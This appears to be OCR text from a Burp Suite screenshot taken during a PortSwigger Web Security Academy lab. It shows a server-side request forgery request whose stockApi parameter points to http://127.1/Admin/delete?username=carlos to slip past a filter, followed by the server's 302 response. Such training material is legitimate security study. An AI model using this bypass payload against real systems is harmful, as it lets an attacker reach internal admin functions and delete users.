 Project options User options Software Vulnerability Scanner JSON Beautifier BurpJSLinkFinder Reflection Upload Scanner Bypass WAF
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × LAB1 × LAB2 × LAB3 × LAB4 × LAB5 × LAB 5 - open redirect × LAB 6 × LAB 7 (Blind) × 17 × LAB 8 × 19 × 20 × ...
Send Cancel < > Follow redirection Target: https://acb51fee1ead70e680c24a83006a0080.web-security-academy.ne
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: acb51fee1ead70e680c24a83006a0080.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: */*
5 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb51fee1ead70e680c24a83006a0080.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acb51fee1ead70e680c24a83006a0080.web-security-academy.net
10 Content-Length: 56
11 Connection: close
12 Cookie: session=qC89Um0AmlzhPVTj54FCPlUW1qdIJprz
13
14 stockApi=http%3A%2F%2F127.1/Admin/delete?username=carlos
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=xNZWQIlACdS7r0Gx39KYhaOU7lIDGd0l; Secure; HttpOnly
4 Connection: close
5 Content-Length: 0
6
7
? < + > carl 0
Done